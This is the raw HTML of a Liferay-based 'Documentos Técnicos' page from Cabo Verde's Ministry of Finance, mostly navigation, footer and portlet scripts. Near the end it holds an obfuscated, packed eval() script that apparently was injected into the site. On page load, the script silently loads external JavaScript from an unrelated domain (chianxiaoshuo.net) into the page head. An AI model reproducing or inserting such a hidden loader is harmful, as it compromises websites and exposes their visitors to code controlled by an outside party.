href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=nhPEMzBj" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=nhPEMzBj" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768982051736"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
